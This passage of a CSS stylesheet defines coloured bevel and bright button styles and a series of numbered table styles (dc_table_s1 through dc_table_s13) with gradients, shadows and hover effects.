20px;padding-right:50px;position:relative;text-decoration:none;webkit-border-radius 5px}.dc_bevel_button:hover{color:#fff !important;text-decoration:none}.dc_bevel_button.blue{background:#3bb3e0;background-image:linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-moz-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-ms-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-o-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,rgb(44,160,202)),color-stop(1,rgb(62,184,229)) );background-image:-webkit-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999}.dc_bevel_button.blue:hover{}.dc_bevel_button.blue:active{background-image:linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-moz-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-ms-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-o-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,rgb(62,184,229)),color-stop(1,rgb(44,160,202)) );background-image:-webkit-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999}.dc_bevel_button.blue::before{background-color:#2591b4;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;width:20px}.dc_bevel_button.blue:active::before{box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;o-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;top:50%;webkit-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6}.dc_bevel_button.red{background-color:#e03b3b;background-image:linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-moz-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-ms-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-o-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#e03b3b),color-stop(1,#e53e3e) );background-image:-webkit-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 0px 0px #851515,0px 6px 5px #999}.dc_bevel_button.red:hover{}.dc_bevel_button.red:active{background-image:linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-moz-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-ms-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-o-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#e53e3e),color-stop(1,#ca2c30) );background-image:-webkit-linear-gradient(bottom,#e53e3e 0%,#ca2c30 100%);box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #ec2a33,0px 2px 0px 0px #85151d,0px 5px 3px #999}.dc_bevel_button.red::before{background-color:#b42526;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #851715,0px 1px 0px #ea5b58;width:20px}.dc_bevel_button.red:active::before{box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;o-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a;top:50%;webkit-box-shadow:inset 0px 1px 0px #f06060,0px 3px 0px #710e0e,0px 6px 3px #a61a1a}.dc_bevel_button.green{background-color:#54ad31;background-image:linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-moz-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-ms-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-o-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#63aa2f),color-stop(1,#79c045) );background-image:-webkit-linear-gradient(bottom,#63aa2f 0%,#79c045 100%);box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #60d441,0px 5px 0px 0px #258515,0px 6px 5px #999}.dc_bevel_button.green:hover{}.dc_bevel_button.green:active{background-image:linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-moz-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-ms-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-o-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#79c045),color-stop(1,#63aa2f) );background-image:-webkit-linear-gradient(bottom,#79c045 0%,#63aa2f 100%);box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #60d441,0px 2px 0px 0px #258515,0px 5px 3px #999}.dc_bevel_button.green::before{background-color:#479135;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #3a8515,0px 1px 0px #78d155;width:20px}.dc_bevel_button.green:active::before{box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;o-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a;top:50%;webkit-box-shadow:inset 0px 1px 0px #77d451,0px 3px 0px #28710e,0px 6px 3px #3ba61a}.dc_bevel_button.gray{background-color:#929292;background-image:linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-moz-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-ms-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-o-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#929292),color-stop(1,#a2a2a2) );background-image:-webkit-linear-gradient(bottom,#929292 0%,#a2a2a2 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #6d6d6d,0px 6px 5px #999}.dc_bevel_button.gray:hover{/* background:#9c9b9b */}.dc_bevel_button.gray:active{background-image:linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-moz-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-ms-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-o-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#a2a2a2),color-stop(1,#929292) );background-image:-webkit-linear-gradient(bottom,#a2a2a2 0%,#929292 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #6d6d6d,0px 5px 3px #999}.dc_bevel_button.gray::before{background-color:#7b7b7b;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #5f5f5f,0px 1px 0px #c1c1c1;width:20px}.dc_bevel_button.gray:active::before{box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;o-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585;top:50%;webkit-box-shadow:inset 0px 1px 0px #cbcbcb,0px 3px 0px #616161,0px 6px 3px #858585}.dc_bevel_button.white{background-color:#f3f3f3;background-image:linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-moz-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-ms-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-o-linear-gradient(bottom,#efefef 0%,#fff 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#efefef),color-stop(1,#fff) );background-image:-webkit-linear-gradient(bottom,#efefef 0%,#fff 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;color:#333 !important;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 5px 0px 0px #d7d7d7,0px 6px 5px #999}.dc_bevel_button.white:hover{/* background:#fbfbfb */}.dc_bevel_button.white:active{background-image:linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-moz-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-ms-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-o-linear-gradient(bottom,#fff 0%,#efefef 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#fff),color-stop(1,#efefef) );background-image:-webkit-linear-gradient(bottom,#fff) 0%,#efefef 100%);box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #e3e3e3,0px 2px 0px 0px #d7d7d7,0px 5px 3px #999}.dc_bevel_button.white::before{background-color:#c5c5c5;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #727272,0px 1px 0px #fff;width:20px}.dc_bevel_button.white:active::before{box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;o-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc;top:50%;webkit-box-shadow:inset 0px 1px 0px #fff,0px 3px 0px #a7a7a7,0px 6px 3px #ccc}.dc_bright_button{background:#777;border:1px solid;border-color:#777;border-radius:8px;box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);color:#fff !important;display:inline-block;font-size:14px;margin:3px;moz-border-radius:8px;moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);padding:8px 12px;position:relative;text-decoration:none;text-shadow:-1px -1px rgba(0,0,0,0.1),0 0 15px rgba(255,255,255,0.75);text-transform:none;webkit-border-radius:8px;webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 2px 2px rgba(0,0,0,0.2);white-space:nowrap}.dc_bright_button:hover,.dc_bright_button:focus{background:#999;border-color:#999;bottom:1px;text-decoration:none;box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2);color:#fff;moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2);webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 3px 2px rgba(0,0,0,0.2)}.dc_bright_button:active{box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2);moz-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2);top:1px;webkit-box-shadow:inset 0 -1px 3px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.2)}.bright-default{border-radius:8px;moz-border-radius:8px;webkit-border-radius:8px}.bright-square{border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px}.bright-bubble{border-radius:12px;moz-border-radius:12px;webkit-border-radius:12px}.bright-blue{background:#166ba9;border-color:#166ba9}.bright-blue:hover,.bright-blue:focus{background:#3390CF;border-color:#3390CF}.bright-red{background:#D81204;border-color:#D81204}.bright-red:hover,.bright-red:focus{background:#FF2F1F;border-color:#FF2F1F}.bright-green{background:#95A006;border-color:#95A006}.bright-green:hover,.bright-green:focus{background:#B2BF17;border-color:#B2BF17}.bright-yellow{background:#FFAF09;border-color:#FFAF09}.bright-yellow:hover,.bright-yellow:focus{background:#FFCF09;border-color:#FFCF09}.bright-purple{background:#9F1D78;border-color:#9F1D78}.bright-purple:hover,.bright-purple:focus{background:#CF33A0;border-color:#CF33A0}.bright-orange{background:#FF5F09;border-color:#FF5F09}.bright-orange:hover,.bright-orange:focus{background:#FF7F09;border-color:#FF7F09}.bright-gray{background:#777;border-color:#777}.bright-gray:hover,.bright-gray:focus{background:#999;border-color:#999}

/* Table Styles 1 */
dc_table_s1{margin:0;padding:0}.dc_table_s1 caption{font-size:11px;font-style:italic;padding:0 0 5px;text-align:right}.dc_table_s1 th{background:#CAE8EA;border-bottom:1px solid #C1DAD7;border-right:1px solid #C1DAD7;border-top:1px solid #C1DAD7;font-size:11px;font-weight:bold;letter-spacing:2px;padding:6px 6px 6px 12px;text-align:left;text-transform:uppercase}.dc_table_s1 th.nobg{background:none;border-left:0;border-right:1px solid #C1DAD7;border-top:0}.dc_table_s1 td{background:#fff;border-bottom:1px solid #C1DAD7;border-right:1px solid #C1DAD7;color:#4f6b72;padding:8px 8px 8px 12px}.dc_table_s1 td.alt{background:#F5FAFA;color:#797268}.dc_table_s1 th.spec{background:#fff;border-left:1px solid #C1DAD7;border-top:none;font-size:10px;font-weight:bold}.dc_table_s1 th.specalt{background:#f5fafa;border-left:1px solid #C1DAD7;border-top:none;font-size:10px;font-weight:bold}.dc_table_s2{border-collapse:collapse;border-right:1px solid #e5eff8;border-top:1px solid #e5eff8;margin:0;padding:0}.dc_table_s2 caption{caption-side:top;font-size:11px;font-style:italic;margin:0 0 5px;padding:0;text-align:right}.dc_table_s2 tr.odd td{background:#f7fbff}.dc_table_s2 tr.odd .column1{background:#f4f9fe}.dc_table_s2 .column1{background:#f9fcfe}.dc_table_s2 th{border-bottom:1px solid #e5eff8;border-left:1px solid #e5eff8;font-weight:normal;padding:.3em 1em;text-align:left}.dc_table_s2 td{border-bottom:1px solid #e5eff8;border-left:1px solid #e5eff8;padding:.3em 1em;text-align:center}.dc_table_s2 thead th{background:#f4f9fe;font-size:1.2em;font-weight:bold;line-height:2em;text-align:center}.dc_table_s2 tfoot th{background:#f4f9fe;text-align:center}.dc_table_s2 tfoot th strong{font-size:1.2em;font-weight:bold;margin:.5em .5em .5em 0}.dc_table_s2 tfoot th em{color:#f03b58;font-size:1.1em;font-style:normal;font-weight:bold}.dc_table_s3,.dc_table_s3 th,.dc_table_s3 td{border:1px solid #D4E0EE;border-collapse:collapse}.dc_table_s3 caption{caption-side:top;font-size:11px;margin:0 0 5px;padding:0;text-align:left}.dc_table_s3 td,.dc_table_s3 th{padding:4px 8px}.dc_table_s3 thead th{background:#E6EDF5;color:#4F76A3;font-size:100% !important;text-align:center}.dc_table_s3 tbody th{font-weight:bold}.dc_table_s3 tbody tr{background:#FCFDFE}.dc_table_s3 tbody tr.odd{background:#F7F9FC}.dc_table_s3 tfoot th,.dc_table_s3 tfoot td{font-size:85%}.dc_table_s4,.dc_table_s4 td{border:1px solid #CCC;border-collapse:collapse}.dc_table_s4{border:1px solid #CCC;border:none}.dc_table_s4 thead th,.dc_table_s4 tbody th{background:#FFF url(../images/th_bck.gif) repeat-x;border:1px solid #CCC;color:#666;padding:5px 10px}.dc_table_s4 tbody th{background:#fafafb;border-top:1px solid #CCC;font-weight:normal;text-align:left}.dc_table_s4 tbody tr td{color:#666;padding:5px 10px}.dc_table_s4 tbody tr:hover{background:#FFF url(../images/tr_bck.gif) repeat}.dc_table_s4 tbody tr:hover td{color:#454545}.dc_table_s4 tfoot td,.dc_table_s4 tfoot th{background:#FFF url(../images/foot_bck.gif) repeat;border-left:none;border:1px solid #CCC;color:#666;padding:4px}.dc_table_s4 caption{color:#666;font-size:120%;padding:10px 0;text-align:left}.dc_table_s4 table a:link{color:#666}.dc_table_s4 table a:visited{color:#666}.dc_table_s4 table a:hover{color:#003366;text-decoration:none}.dc_table_s4 table a:active{color:#003366}.dc_table_s5{background:#fff;border:2px solid #000;border-collapse:collapse;color:#555}.dc_table_s5 td,.dc_table_s5 th{border:1px dotted #bbb;padding:.5em}.dc_table_s5 caption{background:transparent;color:#333;font-size:1.4em;font-weight:bold;padding:0 0 .5em 0;text-align:left;text-transform:uppercase}.dc_table_s5 a{background:transparent;font-weight:bold;padding:1px;text-decoration:none}.dc_table_s5 a:link{border-bottom:1px dashed #ddd;color:#000}.dc_table_s5 table a:visited{border-bottom:1px dashed #ccc;color:#808080;text-decoration:line-through}.dc_table_s5 table a:hover{border-bottom:1px dashed #bbb;color:#666}.dc_table_s5 thead th,.dc_table_s5 tfoot th{background:transparent;border:2px solid #000;color:#333;font-size:1.2em;font-weight:bold;text-align:left}.dc_table_s5 tfoot td{border:2px solid #000}.dc_table_s5 tbody th,.dc_table_s5 tbody td{text-align:left;vertical-align:top}.dc_table_s5 tbody th{white-space:nowrap}.dc_table_s5 .odd{background:#fcfcfc}.dc_table_s5 tbody tr:hover{background:#fafafa}.dc_table_s6{border-collapse:collapse;text-align:left}.dc_table_s6 caption{border-bottom:6px solid #000;color:#000000;font-size:1.4em;font-weight:bolder;padding-bottom:4px;text-align:left;text-transform:uppercase}.dc_table_s6 thead tr th{border-bottom:3px solid #000;color:#0099ff;padding:0.4em 0;text-align:left;text-transform:uppercase}.dc_table_s6 tfoot th,.dc_table_s6 tfoot td{border-top:3px solid #000}.dc_table_s6 tr td,.dc_table_s6 tr th{border-bottom:1px solid #000;line-height:1.5em;padding:0.6em 0.4em}.dc_table_s6 tr.odd td,.dc_table_s6 tr.odd th{}.dc_table_s6 tbody th a{text-transform:uppercase}.dc_table_s6 tbody a,.dc_table_s6 tbody a:link{color:#0099ff;font-weight:bold;text-decoration:none}.dc_table_s6 tbody a:visited{color:#000}.dc_table_s7{border-collapse:collapse;margin:0;padding:0;width:100%}.dc_table_s7 caption{color:#F06;font-size:1.5em;text-align:left}.dc_table_s7 td,.dc_table_s7 th{border-bottom:1px solid #EEE;padding:10px 4px}.dc_table_s7 td+td{border-left:1px solid #FAFAFA;color:#999}.dc_table_s7 td+td+td{border-left:none;color:#666}.dc_table_s7 td a{color:#444;text-align:left;text-decoration:none}.dc_table_s7 td a,.dc_table_s7 th a{display:block;width:100%}.dc_table_s7 td a:hover{background:#444;color:#FFF}.dc_table_s7 tfoot th{text-align:right}.dc_table_s7 th{text-align:left}.dc_table_s7 th+th{text-align:left}.dc_table_s7 th+th+th{text-align:left}.dc_table_s7 th a{color:#F06;font-size:1.1em;text-decoration:none}.dc_table_s7 th a:visited{color:#F69}.dc_table_s7 th a:hover{color:#F06;text-decoration:underline}.dc_table_s7 thead tr,.dc_table_s7 tfoot tr{color:#555;font-size:0.8em}.dc_table_s7 tr{background:url(../images/prettyinpink_row.png) repeat-x #F8F8F8;color:#666}.dc_table_s7 tr:hover{background:#FFF}.dc_table_s8{background-color:#fff;border-collapse:collapse;width:100%}.dc_table_s8 caption{color:#1ba6b2;font-size:1.4em;font-weight:bold;margin-bottom:2px;padding:10px;text-align:left}.dc_table_s8 thead th{background-color:#a3c159;border-right:1px solid #fff;color:#fff;font-weight:normal;height:25px;padding:2px;text-align:center;text-transform:uppercase}.dc_table_s8 tfoot{border-top:6px solid #e9f7f6;color:#1ba6b2;font-size:1.2em;font-weigth:bold;margin-top:6px;padding:2px;text-transform:uppercase}.dc_table_s8 tbody tr{background-color:#fff;border-bottom:1px solid #f0f0f0}.dc_table_s8 tbody td{color:#414141;padding:5px;text-align:left}.dc_table_s8 tbody th{padding:2px;text-align:left}.dc_table_s8 tbody td a,.dc_table_s8 tbody th a{color:#6C8C37;display:block;font-weight:normal;padding-left:15px;text-decoration:none}.dc_table_s8 tbody td a:hover,.dc_table_s8 tbody th a:hover{color:#009193;text-decoration:none}.dc_table_s9{border-collapse:collapse;color:#7F7F7F}.dc_table_s9,.dc_table_s9 caption{border-left:1px solid #CCC;border-right:1px solid #CCC}.dc_table_s9 caption,.dc_table_s9 th,.dc_table_s9 td{border-left:0;padding:10px}.dc_table_s9 caption,.dc_table_s9 thead th,.dc_table_s9 tfoot th,.dc_table_s9 tfoot td{background-color:#E63C1E;color:#FFF;font-weight:bold;text-transform:uppercase}.dc_table_s9 thead th{background-color:#C30;color:#FFB3A6;text-align:center}.dc_table_s9 tbody th{padding:20px 10px}.dc_table_s9 tbody tr.odd{background-color:#F7F7F7;color:#666}.dc_table_s9 tbody a{border-bottom:1px dotted #E63C1E;color:#333;padding:1px 2px;text-decoration:none}.dc_table_s9 tbody a:active,.dc_table_s9 tbody a:hover,.dc_table_s9 tbody a:focus,.dc_table_s9 tbody a:visited{color:#666}.dc_table_s9 tbody tr:hover{background-color:#EEE;color:#333}.dc_table_s9 tbody tr:hover a{background-color:#FFF}.dc_table_s9 tbody td+td+td+td a{border-bottom:0;color:#C30;font-weight:bold}.dc_table_s9 tbody td+td+td+td a:active,.dc_table_s9 tbody td+td+td+td a:hover,.dc_table_s9 tbody td+td+td+td a:focus,.dc_table_s9 tbody td+td+td+td a:visited{color:#E63C1E}.dc_table_s10{background:#641B35;border:1px solid #38160C;border-collapse:collapse;color:#F6ECF0}.dc_table_s10 caption{background:transparent;color:#B85A7C;text-align:left}.dc_table_s10 td,.dc_table_s10 th{border:1px dashed #B85A7C;color:#F6ECF0;padding:.8em}.dc_table_s10 thead th,.dc_table_s10 tfoot th{background:#38160C;border:1px solid #A85070;color:#F6ECF0;font-weight:bold;padding-top:6px;text-align:left}.dc_table_s10 tbody td a{background:transparent;color:#F6ECF0;text-decoration:none}.dc_table_s10 tbody td a:hover{background:transparent;color:#FFFFFF}.dc_table_s10 tbody th a{background:transparent;color:#F6ECF0;font-weight:normal;text-decoration:none}.dc_table_s10 tbody th a:hover{background:transparent;color:#FFFFFF}.dc_table_s10 tbody th,.dc_table_s10 tbody td{text-align:left;vertical-align:top}.dc_table_s10 tfoot td{background:#38160C;border:1px solid #38160C;padding-top:6px}.dc_table_s10 .odd{background:#7B2342}.dc_table_s10 tbody tr:hover{background:#51152A}.dc_table_s10 tbody tr:hover th,.dc_table_s10 tbody tr.odd:hover th{background:#51152A}.dc_table_s11{background:#f6f6f6;border:1px solid #666;border-collapse:collapse;color:#363636;text-align:left}.dc_table_s11 caption{background:transparent;color:#333;font-size:16px;font-weight:bold;padding:6px 4px 8px 0px;text-align:center;text-transform:uppercase}.dc_table_s11 thead,.dc_table_s11 tfoot{background:url(../images/table_s11.png) repeat-x;height:30px;text-align:left}.dc_table_s11 thead th,.dc_table_s11 tfoot th{padding:5px}.dc_table_s11 a{color:#333;text-decoration:none}.dc_table_s11 a:hover{text-decoration:underline}.dc_table_s11 tr.odd{background:#f1f1f1}.dc_table_s11 tbody th,.dc_table_s11 tbody td{padding:5px}.dc_table_s12{background:#F3F5F7;border-collapse:collapse;color:#333;margin:0;padding:0}.dc_table_s12 a{border-bottom:1px solid #C6C8CB;color:#3A4856;text-decoration:none}.dc_table_s12 a:visited{color:#777}.dc_table_s12 a:hover{color:#000}.dc_table_s12 caption{font-size:1.6em;padding-bottom:10px;text-align:left;text-transform:uppercase}.dc_table_s12 thead th{background:#3A4856;color:#fff;font-weight:normal;padding:15px 10px;text-align:left}.dc_table_s12 tbody,.dc_table_s12 thead{border-left:1px solid #EAECEE;border-right:1px solid #EAECEE}.dc_table_s12 tbody{border-bottom:1px solid #EAECEE}.dc_table_s12 tbody td,.dc_table_s12 tbody th{background:url("../images/table_s12.gif") repeat-x;padding:10px;text-align:left}.dc_table_s12 tbody tr{background:#F3F5F7}.dc_table_s12 tbody tr.odd{background:#F0F2F4}.dc_table_s12 tbody tr:hover{background:#EAECEE;color:#111}.dc_table_s12 tfoot td,.dc_table_s12 tfoot th,.dc_table_s12 tfoot tr{background:#fff;font:1.2em;padding:10px;text-align:left;text-transform:uppercase}.dc_table_s13{background:#D3E4E5;border:1px solid gray;border-collapse:collapse;color:#fff}.dc_table_s13 caption{border:1px solid #5C443A;color:#5C443A;font-weight:bold;letter-spacing:8px;padding:6px 4px 8px 0px;text-align:center;text-transform:uppercase}.dc_table_s13 td,.dc_table_s13 th{color:#363636;padding:.4em}.dc_table_s13 tr{border:1px dotted gray}.dc_table_s13 thead th,.dc_table_s13 tfoot th{background:#5C443A;color:#FFFFFF;padding:3px 10px 3px 10px;text-align:left;text-transform:uppercase}.dc_table_s13 tbody td a{color:#363636;text-decoration:none}.dc_table_s13 tbody td 